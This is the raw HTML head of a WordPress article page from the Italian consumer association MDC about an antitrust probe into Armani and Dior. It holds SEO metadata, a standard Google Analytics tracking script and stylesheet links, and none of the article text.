

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.difesadelcittadino.it/2024/07/17/antitrust-istruttoria-su-armani-e-dior-mdc-interverra-per-fare-chiarezza-su-prodotti-oggetto-di-indagine/
body_size: 28902
content:
<!DOCTYPE html>
<html class="html" lang="it-IT">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Antitrust: istruttoria su Armani e Dior, MDC interverrà per fare chiarezza su prodotti oggetto di indagine - MDC</title>
	<meta name="description" content="Il Movimento Difesa del Cittadino (MDC) manifesta forti perplessità e disappunto per quanto emerso dalle prime indagini dell’ Autorità Garante della" />
	<link rel="canonical" href="https://www.difesadelcittadino.it/2024/07/17/antitrust-istruttoria-su-armani-e-dior-mdc-interverra-per-fare-chiarezza-su-prodotti-oggetto-di-indagine/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Antitrust: istruttoria su Armani e Dior, MDC interverrà per fare chiarezza su prodotti oggetto di indagine - MDC" />
	<meta property="og:description" content="Il Movimento Difesa del Cittadino (MDC) manifesta forti perplessità e disappunto per quanto emerso dalle prime indagini dell’ Autorità Garante della" />
	<meta property="og:url" content="https://www.difesadelcittadino.it/2024/07/17/antitrust-istruttoria-su-armani-e-dior-mdc-interverra-per-fare-chiarezza-su-prodotti-oggetto-di-indagine/" />
	<meta property="og:site_name" content="MDC" />
	<meta property="article:published_time" content="2024-07-17T08:51:36+00:00" />
	<meta property="article:modified_time" content="2024-07-18T11:36:34+00:00" />
	<meta property="og:image" content="https://www.difesadelcittadino.it/wp-content/uploads/2024/04/antitrust-1024x683-1.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="683" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Livio Siano" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Livio Siano" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="2 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.difesadelcittadino.it/2024/07/17/antitrust-istruttoria-su-armani-e-dior-mdc-interverra-per-fare-chiarezza-su-prodotti-oggetto-di-indagine/","url":"https://www.difesadelcittadino.it/2024/07/17/antitrust-istruttoria-su-armani-e-dior-mdc-interverra-per-fare-chiarezza-su-prodotti-oggetto-di-indagine/","name":"Antitrust: istruttoria su Armani e Dior, MDC interverrà per fare chiarezza su prodotti oggetto di indagine - MDC","isPartOf":{"@id":"https://www.difesadelcittadino.it/#website"},"primaryImageOfPage":{"@id":"https://www.difesadelcittadino.it/2024/07/17/antitrust-istruttoria-su-armani-e-dior-mdc-interverra-per-fare-chiarezza-su-prodotti-oggetto-di-indagine/#primaryimage"},"image":{"@id":"https://www.difesadelcittadino.it/2024/07/17/antitrust-istruttoria-su-armani-e-dior-mdc-interverra-per-fare-chiarezza-su-prodotti-oggetto-di-indagine/#primaryimage"},"thumbnailUrl":"https://www.difesadelcittadino.it/wp-content/uploads/2024/04/antitrust-1024x683-1.jpg","datePublished":"2024-07-17T08:51:36+00:00","dateModified":"2024-07-18T11:36:34+00:00","author":{"@id":"https://www.difesadelcittadino.it/#/schema/person/e157b3a67e452d63b1a0c806aff9e6d3"},"description":"Il Movimento Difesa del Cittadino (MDC) manifesta forti perplessità e disappunto per quanto emerso dalle prime indagini dell’ Autorità Garante della","breadcrumb":{"@id":"https://www.difesadelcittadino.it/2024/07/17/antitrust-istruttoria-su-armani-e-dior-mdc-interverra-per-fare-chiarezza-su-prodotti-oggetto-di-indagine/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.difesadelcittadino.it/2024/07/17/antitrust-istruttoria-su-armani-e-dior-mdc-interverra-per-fare-chiarezza-su-prodotti-oggetto-di-indagine/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.difesadelcittadino.it/2024/07/17/antitrust-istruttoria-su-armani-e-dior-mdc-interverra-per-fare-chiarezza-su-prodotti-oggetto-di-indagine/#primaryimage","url":"https://www.difesadelcittadino.it/wp-content/uploads/2024/04/antitrust-1024x683-1.jpg","contentUrl":"https://www.difesadelcittadino.it/wp-content/uploads/2024/04/antitrust-1024x683-1.jpg","width":1024,"height":683},{"@type":"BreadcrumbList","@id":"https://www.difesadelcittadino.it/2024/07/17/antitrust-istruttoria-su-armani-e-dior-mdc-interverra-per-fare-chiarezza-su-prodotti-oggetto-di-indagine/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.difesadelcittadino.it/"},{"@type":"ListItem","position":2,"name":"Antitrust: istruttoria su Armani e Dior, MDC interverrà per fare chiarezza su prodotti oggetto di indagine"}]},{"@type":"WebSite","@id":"https://www.difesadelcittadino.it/#website","url":"https://www.difesadelcittadino.it/","name":"MDC","description":"Difesa del cittadino","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.difesadelcittadino.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.difesadelcittadino.it/#/schema/person/e157b3a67e452d63b1a0c806aff9e6d3","name":"Livio Siano","sameAs":["https://www.difesadelcittadino.it"],"url":"https://www.difesadelcittadino.it/author/mdcadmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="MDC &raquo; Feed" href="https://www.difesadelcittadino.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="MDC &raquo; Feed dei commenti" href="https://www.difesadelcittadino.it/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.difesadelcittadino.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.difesadelcittadino.it%2F2024%2F07%2F17%2Fantitrust-istruttoria-su-armani-e-dior-mdc-interverra-per-fare-chiarezza-su-prodotti-oggetto-di-indagine%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.difesadelcittadino.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.difesadelcittadino.it%2F2024%2F07%2F17%2Fantitrust-istruttoria-su-armani-e-dior-mdc-interverra-per-fare-chiarezza-su-prodotti-oggetto-di-indagine%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-RYJECJNNFX"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analitici" data-cli-block="true"  data-cli-element-position="head" data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.difesadelcittadino.it\/2024\/07\/17\/antitrust-istruttoria-su-armani-e-dior-mdc-interverra-per-fare-chiarezza-su-prodotti-oggetto-di-indagine\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-RYJECJNNFX',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-RYJECJNNFX', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.difesadelcittadino.it/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.0.8' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.0.8' media='all' />
<link rel='stylesheet' id='fd-nt-style-css' href='https://www.difesadelcittadino.it/wp-content/plugins/news-ticker-widget-for-elementor/assets/css/ele-news-ticker.css?ver=6.9' media='all' />
<link rel='stylesheet' id='ticker-style-css' href='https://www.difesadelcittadino.it/wp-content/plugins/news-ticker-widget-for-elementor/assets/css/ticker.css?ver=6.9' media='all' />
<link rel='stylesheet' id='swpm.common-css' href='https://www.difesadelcittadino.it/wp-content/plugins/simple-membership/css/swpm.common.css?ver=4.3.1' media='all' />
<link rel='stylesheet' id='tlpportfolio-css-css' href='https://www.difesadelcittadino.it/wp-content/plugins/tlp-portfolio/assets/css/tlpportfolio.css?ver=6.9' media='all' />
<link rel='stylesheet' id='swpm-form-builder-css-css' href='https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/css/swpm-form-builder.css?ver=5.1.4' media='all' />
<link rel='stylesheet' id='swpm-jqueryui-css-css' href='https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/css/smoothness/jquery-ui-1.10.3.min.css?ver=5.1.4' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.4.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.10.2' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.10.2' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://www.difesadelcittadino.it/wp-content/uploads/elementor/css/post-5.css?ver=1765811487' media='all' />
<link rel='stylesheet' id='powerpack-frontend-css' href='https://www.difesadelcittadino.it/wp-content/plugins/powerpack-elements/assets/css/min/frontend.min.css?ver=2.9.13' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.10.3' media='all' />
<link rel='stylesheet' id='post-grid-elementor-addon-main-css' href='https://www.difesadelcittadino.it/wp-content/plugins/post-grid-elementor-addon/assets/css/main.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.difesadelcittadino.it/wp-content/uploads/elementor/css/global.css?ver=1765811488' media='all' />
<link rel='stylesheet' id='elementor-post-25595-css' href='https://www.difesadelcittadino.it/wp-content/uploads/elementor/css/post-25595.css?ver=1765811488' media='all' />
<link rel='stylesheet' id='elementor-post-26067-css' href='https://www.difesadelcittadino.it/wp-content/uploads/elementor/css/post-26067.css?ver=1765811488' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.difesadelcittadino.it/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://www.difesadelcittadino.it/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.9' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
